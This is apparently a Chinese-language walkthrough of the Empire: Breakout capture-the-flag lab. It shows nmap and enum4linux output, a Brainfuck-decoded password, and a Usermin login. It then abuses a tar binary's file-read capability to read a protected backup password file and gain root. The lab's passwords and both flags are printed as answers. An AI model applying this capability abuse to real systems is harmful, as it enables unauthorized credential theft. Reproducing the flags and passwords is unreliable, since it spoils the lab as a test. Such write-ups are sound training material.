EMPIRE: BREAKOUT
原创2024年4月11日...大约 7 分钟
题目来源:EMPIRE: BREAKOUT
获取靶机信息
靶机的 ip 地址为 192.168.7.127
arp-scan -l扫描端口
┌──(root㉿kali)-[~]
└─# nmap -A 192.168.7.127
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-11 11:24 CST
Nmap scan report for 192.168.7.127
Host is up (0.00089s latency).
Not shown: 995 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.51 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.51 (Debian)
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
10000/tcp open http MiniServ 1.981 (Webmin httpd)
|_http-title: 200 — Document follows
|_http-server-header: MiniServ/1.981
20000/tcp open http MiniServ 1.830 (Webmin httpd)
|_http-title: 200 — Document follows
MAC Address: 08:00:27:71:8D:0B (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Host script results:
| smb2-time:
| date: 2024-04-11T03:24:42
|_ start_date: N/A
|_clock-skew: -1s
|_nbstat: NetBIOS name: BREAKOUT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
TRACEROUTE
HOP RTT ADDRESS
1 0.89 ms 192.168.7.127
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 43.51 seconds发现开放了端口 80、139、445、10000、20000
先查看协议为 http 的端口

查看 80 端口网页的源代码,发现有注释

<!--
don't worry no one will get here, it's safe to share with you my access. Its encrypted :)
++++++++++[>+>+++>+++++++>++++++++++<<<<-]>>++++++++++++++++.++++.>>+++++++++++++++++.----.<++++++++++.-----------.>-----------.++++.<<+.>-.--------.++++++++++++++++++++.<------------.>>---------.<<++++++.++++++.
-->使用 Brainfuck 进行解密

拿到一串字符 .2uqPEfj3D<P'a-3 ,猜测可能是密码
由于 139 和 445 端口开启,说明开启了 SMB,则可以用 Enum4linux 工具尝试从靶机 SMB 中获取信息
┌──(root㉿kali)-[~]
└─# enum4linux -a 192.168.7.127
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Apr 11 11:49:43 2024
=========================================( Target Information )=========================================
Target ........... 192.168.7.127
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.7.127 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.7.127 )===============================
Looking up status of 192.168.7.127
BREAKOUT <00> - B <ACTIVE> Workstation Service
BREAKOUT <03> - B <ACTIVE> Messenger Service
BREAKOUT <20> - B <ACTIVE> File Server Service
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
WORKGROUP <1e> - <GROUP> B <ACTIVE> Browser Service Elections
MAC Address = 00-00-00-00-00-00
===================================( Session Check on 192.168.7.127 )===================================
[+] Server 192.168.7.127 allows sessions using username '', password ''
================================( Getting domain SID for 192.168.7.127 )================================
Domain Name: WORKGROUP
Domain Sid: (NULL SID)
[+] Can't determine if host is part of domain or part of a workgroup
==================================( OS information on 192.168.7.127 )==================================
[E] Can't get OS info with smbclient
[+] Got OS info for 192.168.7.127 from srvinfo:
BREAKOUT Wk Sv PrQ Unx NT SNT Samba 4.13.5-Debian
platform_id : 500
os version : 6.1
server type : 0x809a03
=======================================( Users on 192.168.7.127 )=======================================
Use of uninitialized value $users in print at ./enum4linux.pl line 972.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 975.
Use of uninitialized value $users in print at ./enum4linux.pl line 986.
Use of uninitialized value $users in pattern match (m//) at ./enum4linux.pl line 988.
=================================( Share Enumeration on 192.168.7.127 )=================================
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
IPC$ IPC IPC Service (Samba 4.13.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Protocol negotiation to server 192.168.7.127 (for a protocol between LANMAN1 and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 192.168.7.127
//192.168.7.127/print$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*
//192.168.7.127/IPC$ Mapping: N/A Listing: N/A Writing: N/A
===========================( Password Policy Information for 192.168.7.127 )===========================
[+] Attaching to 192.168.7.127 using a NULL share
[+] Trying protocol 139/SMB...
[+] Found domain(s):
[+] BREAKOUT
[+] Builtin
[+] Password Info for Domain: BREAKOUT
[+] Minimum password length: 5
[+] Password history length: None
[+] Maximum password age: 37 days 6 hours 21 minutes
[+] Password Complexity Flags: 000000
[+] Domain Refuse Password Change: 0
[+] Domain Password Store Cleartext: 0
[+] Domain Password Lockout Admins: 0
[+] Domain Password No Clear Change: 0
[+] Domain Password No Anon Change: 0
[+] Domain Password Complex: 0
[+] Minimum password age: None
[+] Reset Account Lockout Counter: 30 minutes
[+] Locked Account Duration: 30 minutes
[+] Account Lockout Threshold: None
[+] Forced Log off Time: 37 days 6 hours 21 minutes
[+] Retieved partial password policy with rpcclient:
Password Complexity: Disabled
Minimum Password Length: 5
======================================( Groups on 192.168.7.127 )======================================
[+] Getting builtin groups:
[+] Getting builtin group memberships:
[+] Getting local groups:
[+] Getting local group memberships:
[+] Getting domain groups:
[+] Getting domain group memberships:
==================( Users on 192.168.7.127 via RID cycling (RIDS: 500-550,1000-1050) )==================
[I] Found new SID:
S-1-22-1
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[I] Found new SID:
S-1-5-32
[+] Enumerating users using SID S-1-5-32 and logon username '', password ''
S-1-5-32-544 BUILTIN\Administrators (Local Group)
S-1-5-32-545 BUILTIN\Users (Local Group)
S-1-5-32-546 BUILTIN\Guests (Local Group)
S-1-5-32-547 BUILTIN\Power Users (Local Group)
S-1-5-32-548 BUILTIN\Account Operators (Local Group)
S-1-5-32-549 BUILTIN\Server Operators (Local Group)
S-1-5-32-550 BUILTIN\Print Operators (Local Group)
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\cyber (Local User)
[+] Enumerating users using SID S-1-5-21-1683874020-4104641535-3793993001 and logon username '', password ''
S-1-5-21-1683874020-4104641535-3793993001-501 BREAKOUT\nobody (Local User)
S-1-5-21-1683874020-4104641535-3793993001-513 BREAKOUT\None (Domain Group)
===============================( Getting printer info for 192.168.7.127 )===============================
No printers returned.
enum4linux complete on Thu Apr 11 11:50:00 2024获得用户名 cyber,尝试登陆 Webmin 和 Usermin,成功登陆 Usermin

右下角有个 Terminal ,查看当前目录发现 flag

[cyber@breakout ~]$ ls
tar
user.txt
[cyber@breakout ~]$ cat user.txt
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}除此之外,home 目录下还有一个 tar 程序,我们用 getcap 查看权限
提示
getcap 命令是在 Linux 系统中用于查看文件的特殊权限(capabilities)的工具。 通过运行 getcap 命令,你可以查询指定文件或目录上设置的特殊权限。 这些特殊权限描述了该文件或目录在执行时是否有一些超出普通权限的能力。
| capability 名称 | 描述 |
|---|---|
| CAP_AUDIT_CONTROL | 启用和禁用内核审计;改变审计过滤规则;检索审计状态和过滤规则 |
| CAP_AUDIT_READ | 允许通过 multicast netlink 套接字读取审计日志 |
| CAP_AUDIT_WRITE | 将记录写入内核审计日志 |
| CAP_BLOCK_SUSPEND | 使用可以阻止系统挂起的特性 |
| CAP_CHOWN | 修改文件所有者的权限 |
| CAP_DAC_OVERRIDE | 忽略文件的 DAC 访问限制 |
| CAP_DAC_READ_SEARCH | 忽略文件读及目录搜索的 DAC 访问限制 |
| CAP_FOWNER | 忽略文件属主 ID 必须和进程用户 ID 相匹配的限制 |
| CAP_FSETID | 允许设置文件的 setuid 位 |
| CAP_IPC_LOCK | 允许锁定共享内存片段 |
| CAP_IPC_OWNER | 忽略 IPC 所有权检查 |
| CAP_KILL | 允许对不属于自己的进程发送信号 |
| CAP_LEASE | 允许修改文件锁的 FL_LEASE 标志 |
| CAP_LINUX_IMMUTABLE | 允许修改文件的 IMMUTABLE 和 APPEND 属性标志 |
| CAP_MAC_ADMIN | 允许 MAC 配置或状态更改 |
| CAP_MAC_OVERRIDE | 覆盖 MAC(Mandatory Access Control) |
| CAP_MKNOD | 允许使用 mknod() 系统调用 |
| CAP_NET_ADMIN | 允许执行网络管理任务 |
| CAP_NET_BIND_SERVICE | 允许绑定到小于 1024 的端口 |
| CAP_NET_BROADCAST | 允许网络广播和多播访问 |
| CAP_NET_RAW | 允许使用原始套接字 |
| CAP_SETGID | 允许改变进程的 GID |
| CAP_SETFCAP | 允许为文件设置任意的 capabilities |
| CAP_SETPCAP | 参考 capabilities man page |
| CAP_SETUID | 允许改变进程的 UID |
| CAP_SYS_ADMIN | 允许执行系统管理任务,如加载或卸载文件系统、设置磁盘配额等 |
| CAP_SYS_BOOT | 允许重新启动系统 |
| CAP_SYS_CHROOT | 允许使用 chroot() 系统调用 |
| CAP_SYS_MODULE | 允许插入和删除内核模块 |
| CAP_SYS_NICE | 允许提升优先级及设置其他进程的优先级 |
| CAP_SYS_PACCT | 允许执行进程的 BSD 式审计 |
| CAP_SYS_PTRACE | 允许跟踪任何进程 |
| CAP_SYS_RAWIO | 允许直接访问 /devport、/dev/mem、/dev/kmem 及原始块设备 |
| CAP_SYS_RESOURCE | 忽略资源限制 |
| CAP_SYS_TIME | 允许改变系统时钟 |
| CAP_SYS_TTY_CONFIG | 允许配置 TTY 设备 |
| CAP_SYSLOG | 允许使用 syslog() 系统调用 |
| CAP_WAKE_ALARM | 允许触发一些能唤醒系统的东西(比如 CLOCK_BOOTTIME_ALARM 计时器) |
[cyber@breakout ~]$ getcap tar
tar cap_dac_read_search=ep查对上面的表格,cap_dac_read_search=ep 表示我们可以忽略文件读及目录搜索的 DAC 访问限制
经过寻找,在/var/backup 目录下发现可疑文件 backup.tar,但是没有权限进行访问,这时候我们就可以利用上面的权限进行访问
使用 tar 对这个文件进行打包,然后解压,就得到我们可以访问的文件
[cyber@breakout ~]$ ./tar -czvf test.tar /var/backups/.old_pass.bak
/var/backups/.old_pass.bak
[cyber@breakout ~]$ ./tar -xzvf test.tar
var/backups/.old_pass.bak
[cyber@breakout ~]$ cat var/backups/.old_pass.bak
Ts&4&YurgtRX(=~h得到密码 Ts&4&YurgtRX(=~h,尝试登陆 Webmin,成功登陆

[root@breakout ~]# ls
rOOt.txt
[root@breakout ~]# cat rOOt.txt
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}
Author: Icex64 & Empire Cybersecurity
Flag
3mp!r3{You_Manage_To_Break_To_My_Secure_Access}
3mp!r3{You_Manage_To_BreakOut_From_My_System_Congratulation}更新日志
2024/4/14 11:10
查看所有更新日志
2df2b-于4ef75-于bf459-于

预览: